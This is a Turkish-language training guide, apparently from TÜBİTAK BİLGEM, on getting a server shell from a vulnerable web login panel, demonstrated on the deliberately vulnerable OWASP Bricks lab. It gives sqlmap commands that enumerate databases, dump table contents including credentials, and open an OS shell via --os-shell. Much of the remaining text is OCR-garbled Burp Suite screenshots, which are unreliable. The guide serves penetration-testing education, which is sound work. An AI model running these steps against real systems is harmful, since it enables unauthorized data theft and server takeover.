

# WEB LOGIN PANEL'DEN SHELL ALMA

SÜRÜM 1.0

2020

<u>Hazırlayan</u> Hasan Fatih ŞİMŞEK <fatih.simsek@tubitak.gov.tr> Siber Güvenlik Enstitüsü

> P.K. 74, Gebze, 41470 Kocaeli, TÜRKİYE Tel: (0262) 648 1000 Faks: (0262) 648 1100 http://www.bilgem.tubitak.gov.tr http://www.bilgiguvenligi.gov.tr teknikdok@tubitak.gov.tr

# İÇİNDEKİLER

| WEB LOGIN PANEL'DEN SHELL ALMA                                                                                                    | . 3            |
|----------------------------------------------------------------------------------------------------|----------------|
| Şartlar                                                                                                    | . 3            |
| Adimlar                                                                                                    | . 3            |
| #1 Burpsuite ile Bir Login Ekrandaki Gönderilen Paketi Alma<br>#2 SQLi Açıklığını Tespit Etme ve Sömürme<br>#3 SQLi Açıklığı Yoluyla Geçerli Bir Login Panel Kullanıcı Adını Alma ve Shell'e Geçme | .3<br>.3<br>.3 |
| UYGULAMA                                                                                                    | . 4            |
| #1 Burpsuite ile Bir Login Ekrandaki Gönderilen Paketi Alma                                                                                                    | .4             |
| #2 SQLİ AÇIKLIĞINI TESPİT ETME VE SÖMÜRME                                                                                                    | . 8            |
| #3 SQLi Açıklığı Yoluyla Geçerli Bir Login Panel Kullanıcı Adını Alma ve Shell'e Geçme                                                                                                    | 11             |
| EKSTRA                                                                                                    | 15             |
| KAYNAKLAR                                                                                                    | 15             |

// Tablo adlarını sıralar.

# WEB LOGIN PANEL'DEN SHELL ALMA

Domain'ci ve Network'çü arkadaşların otomatik taramalar sırasında rast geldikleri intranet web uygulama login ekranları için login ekran'dan shell'e uzanan bir metot aşağıda sunulmuştur.

## Şartlar

\* Web uygulama login ekranındaki kullanıcı adı metin kutusunda veya parola metin kutusunda veya herhangi bir başka girdi alanında sql enjeksiyonu açıklığı var olmalı

- \* Web uygulama sql enjeksiyonu önleyici Bir IPS/WAF ürünleri ile korunmuyor olmalı
- \* Web uygulama dizinleri write (yazma) iznine sahip olmalı

## Adımlar

#1 Burpsuite ile Bir Login Ekrandaki Gönderilen Paketi Alma

request.txt

#2 SQLi Açıklığını Tespit Etme ve Sömürme

> sqlmap -r request.txt --dbs --level 5 --risk 3 // Veritabanı adlarını sıralar.

> sqlmap -r request.txt -D veritabaniAdi --tables

> sqlmap -r request.txt -D veritabaniAdi -T tabloAdi --columns // Kolon adlarını sıralar.

> sqlmap -r request.txt -D veritabaniAdi -T tabloAdi -C kolonAdi1,kolonAdi2 --dump // İçeriği sunar

#3 SQLi Açıklığı Yoluyla Geçerli Bir Login Panel Kullanıcı Adını Alma ve Shell'e Geçme

request.txt dosyasındaki username v.b. parametre önceki sqli saldırılarından elde edilen ve –dump ile ekrana basılan geçerli bir kullanıcı adıyla güncellenmeli. Böylece --os-shell başarılı çalışacaktır.

> sqlmap -r "request(guncellenmis).txt" --os-shell

os-shell> whoami

ubuntu

os-shell> uname -a

'Linux 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:00:10 UTC 2014 x86\_64 x86\_64 GNU/Linux'

os-shell>

# UYGULAMA

(\*) OWASP Bricks adlı kasıtlı zafiyetlere sahip web uygulama üzerinde login panel'den sql enjeksiyonu yoluyla shell alma uygulanmıştır.

# #1 Burpsuite ile Bir Login Ekrandaki Gönderilen Paketi Alma



|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Burp Suite Community                                                                                                    | y Edition v1.7.36 - '                                                                                                   | Temporary Projec   | t                |             |                  |                  |      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------|-------------|------------------|------------------|------|
| 1 ntruder Rep                                                                                                    | epeater Wind                                                                                                    | ow Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| rge: Proxy                                                                                                    | Spider Sca                                                                                                    | anner Í Intru                                                                                                    | 2 Repeater S                                                                                                    | Sequencer Decoder C                                                                                                    | omparer   Extender                                                                                                    | Project options    | User options     | Alerts      |                  |                  |      |
| ercept HTTP                                                                                                    | history We                                                                                                    | bSockets hist                                                                                                    | tory Options                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| Proxy Lis                                                                                                    | steners                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| Burp Pr                                                                                                    | ses listener                                                                                                    | s to receive ir                                                                                                    | ncoming HTTP requ                                                                                                    | uests from your browser.                                                                                                    | You will need to conf                                                                                                   | igure your browser | to use one of th | ne listener | s as its proxy   | server.          |      |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | t                                                                                                    |                    |                  |             |                  |                  |      |
| Add                                                                                                    | Running                                                                                                    | 127.0.0.1:                                                                                                    | Invisible<br>3082                                                                                                    | Redirect                                                                                                    | Per-host                                                                                                    |                    |                  |             |                  |                  |      |
| Edit                                                                                                    |                                                                                                    | 12/10/01/1                                                                                                    |                                                                                                    |                                                                                                    | 1 61 11050                                                                                                    |                    |                  |             |                  |                  |      |
| Remove                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | •                  |                  |             |                  |                  |      |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| Each installa                                                                                                    | ation of Burp                                                                                                    | generates its                                                                                                    | own CA certificate                                                                                                    | e that Proxy listeners can                                                                                                    | i use when negotiatir                                                                                                   | ng SSL connections | . You can impor  | t or expor  | t this certifica | ate for use in o | ther |
| LOUIS OF ALLO                                                                                                    | Juner Installa                                                                                                    | ion or burp.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| Import / e                                                                                                    | export CA cer                                                                                                    | tificate                                                                                                    | egenerate CA cert                                                                                                    | tificate                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| porcio                                                                                                    | support of reer                                                                                                    | cincate   In                                                                                                    | egenerate erreert                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| port / c                                                                                                    | support of teel                                                                                                    | tineate in                                                                                                    | egenerate en ten                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| Intercent                                                                                                    | t Client De                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| Intercept                                                                                                    | t Client Re                                                                                                    | quests                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |             |                  |                  |      |
| Intercept<br>Use these s                                                                                                    | t Client Re<br>settings to co                                                                                                    | quests                                                                                                    | quests are stalled                                                                                                    | for viewing and editing in                                                                                                    | the Intercept tab.                                                                                                    |                    |                  |             |                  |                  |      |
| Use these s                                                                                                    | t Client Re<br>settings to co                                                                                                    | quests<br>ntrol which re<br>ased on the fo                                                                                                    | quests are stalled                                                                                                    | for viewing and editing in ster interception is turned                                                                                                    | n the Intercept tab.                                                                                                    |                    |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>☑ Intercept                                                                                                    | t Client Re<br>settings to co<br>ot requests ba<br>Enabled                                                                                                    | quests<br>introl which re<br>ased on the fo                                                                                                    | quests are stalled<br>ollowing rules: Mas                                                                                                    | for viewing and editing in<br>ster interception is turned<br>Relationship                                                                                                    | n the Intercept tab.<br>off<br>Condition                                                                                |                    | 1                |             |                  |                  |      |
| Intercept<br>Use these s<br>✓ Intercept<br>Add                                                                                                    | t Client Re<br>settings to co<br>ot requests ba                                                                                                    | quests<br>ontrol which re<br>ased on the fo                                                                                                    | quests are stalled<br>illowing rules: Mas<br>Match type<br>File extension                                                                                                    | I for viewing and editing in<br>ster interception is turned<br>Relationship<br>Does not match                                                                                                    | n the Intercept tab.<br>off<br>Condition<br>(^gifş ^jpgş ^pg                                                            | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>☑ Intercept<br>Add<br>Edit                                                                                                    | t Client Re<br>settings to co<br>ot requests ba                                                                                                    | quests<br>introl which re<br>assed on the for<br>Operator                                                                                                    | quests are stalled<br>ollowing rules: Mas<br>Match type<br>File extension<br>Request                                                                                                    | I for viewing and editing in<br>ster interception is turned<br>Relationship<br>Does not match<br>Contains parameters                                                                                                    | the intercept tab.                                                                                                    | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>✓ Intercept<br>Add<br>Edit<br>Remove                                                                                                    | t Client Re<br>settings to co<br>trequests ba<br>Enabled                                                                                                    | quests<br>Introl which re<br>ased on the for<br>Operator<br>Or<br>Or<br>And                                                                                           | quests are stalled<br>ollowing rules: Mas<br>Match type<br>File extension<br>Request<br>HTTP method                                                                                                    | d for viewing and editing in<br>ter interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in tarret scone                                                                                                    | n the Intercept tab.<br>off<br>Condition<br>(^gifs]^jpg\$ ^pu<br>(get[post)                                             | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Remove                                                                                                    | t Client Re<br>settings to co<br>trequests bi                                                                                                    | quests<br>Introl which re<br>ased on the fo<br>Operator<br>Or<br>Or<br>And                                                                                            | quests are stalled<br>ollowing rules: <i>Mas</i><br>Match type<br>File extension<br>Request<br>HTTP method<br>URL                                                                                                    | I for viewing and editing in<br>iter interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope                                                                                                    | n the Intercept tab.<br>off<br>Condition<br>(^gif\$ ^jpg\$ ^pr<br>(get post)                                            | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Remove                                                                                                    | t Client Re<br>settings to co<br>ot requests bi                                                                                                    | quests<br>introl which re<br>assed on the fo<br>Operator<br>Or<br>Or<br>And                                                                                           | quests are stalled<br>ollowing rules: Mas<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL                                                                                                    | for viewing and editing in<br>teer interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope                                                                                                    | a the intercept tab.<br>off<br>Condition<br>(^gif\$ ^jpg\$ ^pi<br>(get post)                                            | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Remove<br>Up<br>Down                                                                                                    | t Client Re<br>settings to co<br>ot requests bi<br>Enabled                                                                                                    | quests<br>introl which re-<br>assed on the for<br>Operator<br>Or<br>Or<br>And                                                                                         | quests are stalled<br>Illowing rules: Mass<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL                                                                                                    | f for viewing and editing in<br>iter interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope                                                                                                    | the Intercept tab.<br>off<br>Condition<br>(~gifşi^jpgşi^pi<br>(get post)                                                | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Up<br>Down                                                                                                    | t Client Re<br>settings to co<br>ot requests ba                                                                                                    | quests<br>introl which re<br>ased on the fo<br>Operator<br>Or<br>And                                                                                                  | quests are stalled<br>ollowing rules: Mas<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL                                                                                                    | d for viewing and editing in<br>the interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope                                                                                                    | h the Intercept tab.<br>off<br>Condition<br>(^gifşi^jpgşi^pr<br>(get]post)                                              | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Remove<br>Up<br>Down                                                                                                    | t Client Re<br>settings to co<br>tr requests bi<br>Enabled                                                                                                    | quests<br>ntrol which re<br>ased on the fo<br>Operator<br>Or<br>And<br>sing or superf                                                                                 | quests are stalled<br>ollowing rules: Mass<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL                                                                                                    | I for viewing and editing in<br>the interception is turned<br>Relationship<br>Contains parameters<br>Does not match<br>Is in target scope<br>end of request                                                                                                    | the intercept tab.<br>off<br>Condition<br>(^gifş[^jpg\$]^pi<br>(get]post)                                               | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automat<br>V Automat                                                                                                    | t Client Re<br>settings to co<br>trequests bi<br>Enabled                                                                                                    | quests<br>introl which re<br>ased on the fo<br>Operator<br>Or<br>Or<br>And<br>sing or superl<br>content-Ler                                                           | quests are stalled<br>sllowing rules: Mas<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL<br>fluous new lines at<br>gth header when t                                                                | d for viewing and editing in<br>iter interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope                                                                                                    | the intercept tab.                                                                                                    | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>I use these s<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automat<br>I Automat                                                                                                    | t Client Re<br>settings to co<br>trequests bu<br>Densided<br>treated to co<br>trequests bu<br>Densided<br>treated to co<br>treated to co<br>t | quests<br>introl which re<br>ased on the fo<br>Operator<br>Or<br>Or<br>And<br>sing or supert<br>content-Ler                                                           | iquests are stalled<br>Illowing rules: Mas<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL                                                                                                    | for viewing and editing in<br>iter interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope<br>end of request<br>the request is edited                                                                                     | n the Intercept tab.<br>off<br>Condition<br>(~gifş(~jpgş(~pr<br>(get post)                                              | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Ø Intercept<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automat<br>Ø Automat                                                                                                    | t Client Re<br>settings to co<br>ot requests bu<br>Enabled                                                                                                    | quests<br>introl which re<br>ased on the fo<br>Operator<br>Or<br>Or<br>And<br>sing or superle<br>content-Len                                                          | quests are stalled<br>Illowing rules: Mas<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL<br>Ruous new lines at<br>gth header when t                                                                 | 4 for viewing and editing in<br>ther interception is turned<br>Relationship<br>Does not match<br>Does not match<br>Is in target scope<br>end of request<br>the request is edited                                                                                                    | h the Intercept tab.<br>Condition<br>( ~gft\$ ^pg\$ ^p;<br>(get post)                                                   | ng\$ ^css\$ ^js\$  | •                |             |                  |                  |      |
| Intercept Use these s Intercept Add Edit Remove Up Down Automat Intercept Intercept In | t Client Re<br>settings to co<br>trequests bi<br>Enabled                                                                                                    | quests<br>introl which re<br>assed on the for<br>Operator<br>Or<br>Or<br>And<br>sing or super-                                                                        | quests are stalled<br>blowing rules: Mas<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL<br>fluous new lines at<br>gth header when t                                                                 | d for viewing and editing in<br>ter interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope<br>: end of request<br>the request is edited                                                                                  | n the Intercept tab.<br>off<br>Condition<br>( grifsi^pgsi^pi<br>(get[post)                                              | ng\$ ^css\$ ^js\$  |                  |             |                  |                  |      |
| Intercept       Use these s       Ø Intercept       Add       Edit       Remove       Up       Down       Automat       Ø Automat       Intercept       Juse these s                                                                                                    | t Client Re<br>settings to co<br>Enabled<br>Enabled<br>tically fix mis<br>tically fix mis<br>tically update                                                                                                    | quests<br>ntrol which re<br>ased on the fo<br>Operator<br>Or<br>Or<br>And<br>sing or superle<br>content-Len<br>esponses<br>ntrol which re                             | quests are stalled<br>ollowing rules: Mass<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL<br>fluous new lines at<br>gth header when t                                                               | A for viewing and editing in<br>the interception is turned<br>Relationship<br>Does not match<br>Does not match<br>Is in target scope<br>the request is edited<br>and of request<br>the request is edited                                                                                  | n the Intercept tab.<br>off<br>Condition<br>(_get[post)<br>(get[post)<br>in the Intercept tab.                          | ng\$ ^css\$ ^js\$  | •                |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automat<br>Automat<br>Intercept<br>Use these s<br>Intercept                                                                                                    | t Client Re<br>settings to cc<br>ot requests bi<br>Enabled<br>U<br>tically fix mis<br>tically update<br>t Server Re<br>settings to cc<br>ot responses                                                                                                    | quests<br>ntrol which re<br>ased on the fo<br>Operator<br>Or<br>Or<br>Or<br>And<br>sing or superle<br>content-Ler<br>esponses<br>introl which re<br>based on the      | Inducts are stalled<br>following rules: Mass<br>Match type<br>File extension<br>Request<br>HTTP method<br>URL<br>fluous new lines at<br>gth header when t<br>sponses are stalle<br>following rules: Ma                | 4 for viewing and editing in<br>the interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope<br>Is in target scope<br>end of request<br>the request is edited<br>af for viewing and editing<br>aster interception is turne | n the Intercept tab.<br>Condition<br>( ℃gf\$ ^pg\$ ^p<br>(get[post)<br>in the Intercept tab.                            | ng\$[^css\$[^js\$] |                  |             |                  |                  |      |
| Intercept<br>Use these s<br>Intercept<br>Add<br>Edit<br>Remove<br>Up<br>Down<br>Automat<br>Matomat<br>Use these s<br>Intercept<br>Add<br>Lown<br>Automat                                                                                                    | t Client Re<br>settings to co<br>tr requests bu<br>Enabled<br>tically fix mis<br>tically fix mis<br>tically update<br>t Server Ra<br>settings to co<br>tr responses<br>Enabled                                                                                                    | quests<br>ntrol which re<br>ased on the fo<br>Operator<br>Or<br>Or<br>And<br>sing or superf<br>content-Ler<br>esponses<br>introl which re<br>based on the<br>Operator | Inquests are stalled<br>Illowing rules: Mass<br>Match type<br>File extension<br>Request<br>HITP method<br>URL<br>Illouus new lines at<br>gth header when t<br>sponses are stalle<br>following rules: Ma<br>Match type | d for viewing and editing in<br>inter interception is turned<br>Relationship<br>Does not match<br>Contains parameters<br>Does not match<br>Is in target scope<br>Is in target scope                                                                                                    | h the Intercept tab.<br>off<br>Condition<br>(cgf\$jpg\$jps<br>(get[post)<br>in the Intercept tab.<br>d off<br>Condition | ng\$ ^css\$ ^js\$  | •                |             |                  |                  |      |





#### TÜBİTAK – BİLGEM – Siber Güvenlik Enstitüsü



|                                                             |                    | Burp Suit     | e Commun   | ity Edition | v1.7.36 - T | emporary Proje  | ct           |          |                   |        |
|-------------------------------------------------------------|--------------------|---------------|------------|-------------|-------------|-----------------|--------------|----------|-------------------|--------|
| urp Intruder Repeater Window He                             | lp                 | Ŷ             | Y . Y      |             | Ý.          | Ŷ               | Ŷ            | <u> </u> | )                 |        |
| Farget Proxy Spider Scanner                                 | Intruder Repeat    | er Sequencer  | Decoder    | Comparer    | Extender    | Project options | User options | Alerts   |                   |        |
| ntercept HTTP history WebSock                               | ets history Option | s             |            |             |             |                 |              |          |                   |        |
| Request to http://192.168.1.110:                            | 30                 |               |            |             |             |                 |              |          |                   |        |
| Forward Drop                                                | Intercept is on    | Action        |            |             |             |                 |              |          | Comment this item |        |
| Raw Params Headers Hex                                      |                    |               |            |             |             |                 |              |          |                   |        |
| ST /bricks/login-1/index.php<br>st: 192.168.1.110           | HTTP/1.1           |               |            |             |             |                 |              |          |                   |        |
| er-Agent: Mozilla/5.0 (X11; L                               | inux x86_64; rv    | :80.0) Gecko/ | 20100101 F | =irefox/80  | .0          |                 |              |          |                   |        |
| ept-Language: en-US,en;q=0.5                                | intmit+xmt,apptic  | acton/xmc;q=c | .9,1mage/w | webp,*/*;c  | =0.8        |                 |              |          |                   |        |
| ept-Encoding: gzip, deflate<br>tent-Type: application/x-www | /-form-urlencode   | d             |            |             |             |                 |              |          |                   |        |
| tent-Length: 49                                             |                    |               |            |             |             |                 |              |          |                   |        |
| horization: Basic YWRtaW46d0                                | 69rYQ==            |               |            |             |             |                 |              |          |                   |        |
| nection: close<br>erer: http://192.168.1.110/b              | ricks/login-1/i    | ndex.php      |            |             |             |                 |              |          |                   |        |
| ie: PHPSESSID=tdpbv2h6vin3                                  | 1k14nntteaq53      |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
| rname=kullaniciAdi&passwd=pa                                | irola&submit=Sub   | mit           |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
|                                                             |                    |               |            |             |             |                 |              |          |                   |        |
| < + >                                                       |                    |               |            |             |             |                 |              |          |                   | 0 matc |

| <pre>Not more report report re</pre>                                                                                                    |                                                                             | Burp Suite Community Edition v1.7.36 - Temporary Project                                       | e 🛙 😣             |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                    | Burp Intruder Repeater Window Help                                          |                                                                                                |                   |
| Image: The hand is provided in the image: Image: Image                                                                                                    | Target Proxy Spider Scanner Intruc                                          | Ser   Repeater   Sequencer   Decoder   Comparer   Extender   Project options   User options    | Alerts            |
| <pre>@ Post thy 1002 104 1100<br/>Twee in the first two in the first two in the first two intervention the first two intervention two intervention two intervention the first two intervention the first two interven</pre>                                                                                                    | Intercept HTTP history WebSockets hist                                      | tory Options                                                                                   |                   |
